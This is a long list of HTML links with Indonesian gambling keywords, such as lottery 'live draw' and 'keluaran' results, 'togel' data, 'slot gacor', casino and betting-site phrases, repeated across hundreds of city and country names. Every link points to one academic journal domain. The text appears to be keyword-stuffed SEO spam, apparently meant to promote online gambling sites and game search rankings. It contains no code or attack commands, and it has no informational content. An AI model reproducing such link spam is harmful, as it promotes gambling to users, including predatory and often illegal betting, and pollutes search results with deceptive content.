    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw wuhan</a>
    <a href="https://journal.stiemb.ac.id/">live draw koi</a>
    <a href="https://journal.stiemb.ac.id/">live draw japan</a>
    <a href="https://journal.stiemb.ac.id/">live draw taipei</a>
    <a href="https://journal.stiemb.ac.id/">live draw myanmar</a>
    <a href="https://journal.stiemb.ac.id/">live draw malaysia</a>
    <a href="https://journal.stiemb.ac.id/">live draw rusia</a>
    <a href="https://journal.stiemb.ac.id/">live draw ukraina</a>
    <a href="https://journal.stiemb.ac.id/">live draw india</a>
    <a href="https://journal.stiemb.ac.id/">live draw canada</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw tokyo</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyoto</a>
    <a href="https://journal.stiemb.ac.id/">live draw okinawa</a>
    <a href="https://journal.stiemb.ac.id/">live draw shanghai</a>
    <a href="https://journal.stiemb.ac.id/">live draw beijing</a>
    <a href="https://journal.stiemb.ac.id/">live draw budapest</a>
    <a href="https://journal.stiemb.ac.id/">live draw austria</a>
    <a href="https://journal.stiemb.ac.id/">live draw ceko</a>
    <a href="https://journal.stiemb.ac.id/">live draw jerman</a>
    <a href="https://journal.stiemb.ac.id/">live draw berlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongaria</a>
    <a href="https://journal.stiemb.ac.id/">live draw swiss</a>
    <a href="https://journal.stiemb.ac.id/">live draw bromo</a>
    <a href="https://journal.stiemb.ac.id/">live draw yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">live draw medan</a>
    <a href="https://journal.stiemb.ac.id/">live draw malang</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogor</a>
    <a href="https://journal.stiemb.ac.id/">live draw banten</a>
    <a href="https://journal.stiemb.ac.id/">live draw surabaya</a>
    <a href="https://journal.stiemb.ac.id/">live draw semarang</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw london</a>
    <a href="https://journal.stiemb.ac.id/">live draw new york</a>
    <a href="https://journal.stiemb.ac.id/">live draw alabama</a>
    <a href="https://journal.stiemb.ac.id/">live draw california</a>
    <a href="https://journal.stiemb.ac.id/">live draw washington</a>
    <a href="https://journal.stiemb.ac.id/">live draw texas</a>
    <a href="https://journal.stiemb.ac.id/">live draw wales</a>
    <a href="https://journal.stiemb.ac.id/">live draw irlandia</a>
    <a href="https://journal.stiemb.ac.id/">live draw alaska</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea utara</a>
    <a href="https://journal.stiemb.ac.id/">live draw pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">live draw kamboja</a>
    <a href="https://journal.stiemb.ac.id/">live draw buffalo</a>
    <a href="https://journal.stiemb.ac.id/">live draw europe</a>
    <a href="https://journal.stiemb.ac.id/">live draw eropa</a>
    <a href="https://journal.stiemb.ac.id/">live draw afrika</a>
    <a href="https://journal.stiemb.ac.id/">live draw australia</a>
    <a href="https://journal.stiemb.ac.id/">live draw sydney</a>
    <a href="https://journal.stiemb.ac.id/">live draw melbourne</a>
    <a href="https://journal.stiemb.ac.id/">live draw new zealand</a>
    <a href="https://journal.stiemb.ac.id/">live draw atlanta</a>
    <a href="https://journal.stiemb.ac.id/">live draw marlyland</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw kentucky</a>
    <a href="https://journal.stiemb.ac.id/">live draw bangkok</a>
    <a href="https://journal.stiemb.ac.id/">live draw poipet</a>
    <a href="https://journal.stiemb.ac.id/">live draw kps</a>
    <a href="https://journal.stiemb.ac.id/">live draw phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">live draw chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">live draw kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">live draw lampung</a>
    <a href="https://journal.stiemb.ac.id/">live draw riau</a>
    <a href="https://journal.stiemb.ac.id/">live draw pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">live draw siem riep</a>
    <a href="https://journal.stiemb.ac.id/">live draw sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">live draw kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">live draw timor leste</a>
    <a href="https://journal.stiemb.ac.id/">live draw laos</a>
    <a href="https://journal.stiemb.ac.id/">live draw hanoi</a>
    <a href="https://journal.stiemb.ac.id/">live draw hociminh</a>
    <a href="https://journal.stiemb.ac.id/">live draw king kong</a>
    <a href="https://journal.stiemb.ac.id/">live draw georgia</a>
    <a href="https://journal.stiemb.ac.id/">live draw indiana</a>
    <a href="https://journal.stiemb.ac.id/">live draw wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">live draw oregon</a>
    <a href="https://journal.stiemb.ac.id/">live draw tennesse</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw rhode island</a>
    <a href="https://journal.stiemb.ac.id/">live draw pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">live draw illinois</a>
    <a href="https://journal.stiemb.ac.id/">live draw missouri</a>
    <a href="https://journal.stiemb.ac.id/">live draw delaware</a>
    <a href="https://journal.stiemb.ac.id/">live draw carolina</a>
    <a href="https://journal.stiemb.ac.id/">live draw germany</a>
    <a href="https://journal.stiemb.ac.id/">live draw england</a>
    <a href="https://journal.stiemb.ac.id/">live draw france</a>
    <a href="https://journal.stiemb.ac.id/">live draw prancis</a>
    <a href="https://journal.stiemb.ac.id/">live draw paris</a>
    <a href="https://journal.stiemb.ac.id/">live draw spain</a>
    <a href="https://journal.stiemb.ac.id/">live draw barcelona</a>
    <a href="https://journal.stiemb.ac.id/">live draw real madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw croatia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kroasia</a>
    <a href="https://journal.stiemb.ac.id/">live draw singapore</a>
    <a href="https://journal.stiemb.ac.id/">live draw kremlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyiv</a>
    <a href="https://journal.stiemb.ac.id/">live draw ohio</a>
    <a href="https://journal.stiemb.ac.id/">live draw bullseye</a>
    <a href="https://journal.stiemb.ac.id/">live draw phoenix</a>
    <a href="https://journal.stiemb.ac.id/">live draw phuket</a>
    <a href="https://journal.stiemb.ac.id/">live draw mongolia</a>
    <a href="https://journal.stiemb.ac.id/">live draw spanyol</a>
    <a href="https://journal.stiemb.ac.id/">live draw portugal</a>
    <a href="https://journal.stiemb.ac.id/">live draw denmark</a>
    <a href="https://journal.stiemb.ac.id/">live draw norwegia</a>
    <a href="https://journal.stiemb.ac.id/">live draw viking</a>
    <a href="https://journal.stiemb.ac.id/">live draw odin</a>
    <a href="https://journal.stiemb.ac.id/">live draw zeus</a>
    <a href="https://journal.stiemb.ac.id/">live draw olympus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw ares</a>
    <a href="https://journal.stiemb.ac.id/">live draw artemis</a>
    <a href="https://journal.stiemb.ac.id/">live draw yunani</a>
    <a href="https://journal.stiemb.ac.id/">live draw pcso</a>
    <a href="https://journal.stiemb.ac.id/">live draw portland</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogota</a>
    <a href="https://journal.stiemb.ac.id/">live draw new jersey</a>
    <a href="https://journal.stiemb.ac.id/">live draw solo</a>
    <a href="https://journal.stiemb.ac.id/">live draw madura</a>
    <a href="https://journal.stiemb.ac.id/">live draw makasar</a>
    <a href="https://journal.stiemb.ac.id/">live draw ikn</a>
    <a href="https://journal.stiemb.ac.id/">live draw nusantara</a>
    <a href="https://journal.stiemb.ac.id/">live draw balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">live draw mumbai</a>
    <a href="https://journal.stiemb.ac.id/">live draw pakistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw afganistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw maroko</a>
    <a href="https://journal.stiemb.ac.id/">live draw italy</a>
    <a href="https://journal.stiemb.ac.id/">live draw italia</a>
    <a href="https://journal.stiemb.ac.id/">live draw juventus</a>
    <a href="https://journal.stiemb.ac.id/">live draw intermilan</a>
    <a href="https://journal.stiemb.ac.id/">live draw ac milan</a>
    <a href="https://journal.stiemb.ac.id/">live draw sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">live draw starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">live draw bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran cambodia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran china</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hk</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jepang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran macau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sdy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sgp</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taiwan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indonesia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kl</a>
    <a href="https://journal.stiemb.ac.id/">keluaran keluaran</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea</a>
    <a href="https://journal.stiemb.ac.id/">keluaran amerika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wuhan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran koi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran japan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taipei</a>
    <a href="https://journal.stiemb.ac.id/">keluaran myanmar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malaysia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rusia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ukraina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran india</a>
    <a href="https://journal.stiemb.ac.id/">keluaran canada</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongkong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tokyo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyoto</a>
    <a href="https://journal.stiemb.ac.id/">keluaran okinawa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran shanghai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran beijing</a>
    <a href="https://journal.stiemb.ac.id/">keluaran budapest</a>
    <a href="https://journal.stiemb.ac.id/">keluaran austria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ceko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jerman</a>
    <a href="https://journal.stiemb.ac.id/">keluaran berlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongaria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran swiss</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bromo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran medan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogor</a>
    <a href="https://journal.stiemb.ac.id/">keluaran banten</a>
    <a href="https://journal.stiemb.ac.id/">keluaran surabaya</a>
    <a href="https://journal.stiemb.ac.id/">keluaran semarang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran london</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new york</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alabama</a>
    <a href="https://journal.stiemb.ac.id/">keluaran california</a>
    <a href="https://journal.stiemb.ac.id/">keluaran washington</a>
    <a href="https://journal.stiemb.ac.id/">keluaran texas</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wales</a>
    <a href="https://journal.stiemb.ac.id/">keluaran irlandia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alaska</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea utara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kamboja</a>
    <a href="https://journal.stiemb.ac.id/">keluaran buffalo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran europe</a>
    <a href="https://journal.stiemb.ac.id/">keluaran eropa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afrika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran australia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sydney</a>
    <a href="https://journal.stiemb.ac.id/">keluaran melbourne</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new zealand</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atlanta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran marlyland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kentucky</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bangkok</a>
    <a href="https://journal.stiemb.ac.id/">keluaran poipet</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kps</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lampung</a>
    <a href="https://journal.stiemb.ac.id/">keluaran riau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">keluaran siem riep</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">keluaran timor leste</a>
    <a href="https://journal.stiemb.ac.id/">keluaran laos</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hanoi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hociminh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran king kong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran georgia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indiana</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran oregon</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tennesse</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rhode island</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">keluaran illinois</a>
    <a href="https://journal.stiemb.ac.id/">keluaran missouri</a>
    <a href="https://journal.stiemb.ac.id/">keluaran delaware</a>
    <a href="https://journal.stiemb.ac.id/">keluaran carolina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran germany</a>
    <a href="https://journal.stiemb.ac.id/">keluaran england</a>
    <a href="https://journal.stiemb.ac.id/">keluaran france</a>
    <a href="https://journal.stiemb.ac.id/">keluaran prancis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran paris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spain</a>
    <a href="https://journal.stiemb.ac.id/">keluaran barcelona</a>
    <a href="https://journal.stiemb.ac.id/">keluaran real madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran croatia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kroasia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran singapore</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kremlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyiv</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ohio</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bullseye</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phoenix</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phuket</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mongolia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spanyol</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portugal</a>
    <a href="https://journal.stiemb.ac.id/">keluaran denmark</a>
    <a href="https://journal.stiemb.ac.id/">keluaran norwegia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran viking</a>
    <a href="https://journal.stiemb.ac.id/">keluaran odin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran zeus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran olympus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ares</a>
    <a href="https://journal.stiemb.ac.id/">keluaran artemis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yunani</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pcso</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogota</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new jersey</a>
    <a href="https://journal.stiemb.ac.id/">keluaran solo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran madura</a>
    <a href="https://journal.stiemb.ac.id/">keluaran makasar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ikn</a>
    <a href="https://journal.stiemb.ac.id/">keluaran nusantara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mumbai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pakistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afganistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran maroko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran juventus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran intermilan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ac milan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">keluaran starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">data togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">data togel china</a>
    <a href="https://journal.stiemb.ac.id/">data togel hk</a>
    <a href="https://journal.stiemb.ac.id/">data togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">data togel macau</a>
    <a href="https://journal.stiemb.ac.id/">data togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">data togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">data togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">data togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">data togel kl</a>
    <a href="https://journal.stiemb.ac.id/">data togel data togel</a>
    <a href="https://journal.stiemb.ac.id/">data togel korea</a>
    <a href="https://journal.stiemb.ac.id/">data togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">data togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">data togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">data togel japan</a>
    <a href="https://journal.stiemb.ac.id/">data togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">data togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">data togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">data togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">data togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">data togel india</a>
    <a href="https://journal.stiemb.ac.id/">data togel canada</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin jarwo</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin riki</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin dika</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin bagus</a>
    <a href="https://journal.stiemb.ac.id/">idn poker</a>
    <a href="https://journal.stiemb.ac.id/">pkv games</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">prediksi parlay</a>
    <a href="https://journal.stiemb.ac.id/">raja slot</a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">slot server rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot advantplay</a>
    <a href="https://journal.stiemb.ac.id/">slot cq9</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot live22</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">baccarat online</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi ayam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot apk</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asli</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online asia</a>
    <a href="https://journal.stiemb.ac.id/">apk situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino slot gacor online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot eropa</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bri slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">bri4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">daftar bet 200</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dewa 99</a>
    <a href="https://journal.stiemb.ac.id/">web angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">web angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">web bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">web bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">web betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">web bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">web cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">web casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">web daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">web data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">web freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">web freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">web jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">web judi online</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">web member vip</a>
    <a href="https://journal.stiemb.ac.id/">web online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web prediksiangka togel</a>
    <a href="https://journal.stiemb.ac.id/">web provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web resmi</a>
    <a href="https://journal.stiemb.ac.id/">web result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">web rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">web slot</a>
    <a href="https://journal.stiemb.ac.id/">web slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot android</a>
    <a href="https://journal.stiemb.ac.id/">web slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">web slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">web slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jackpotinfo slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor live</a>
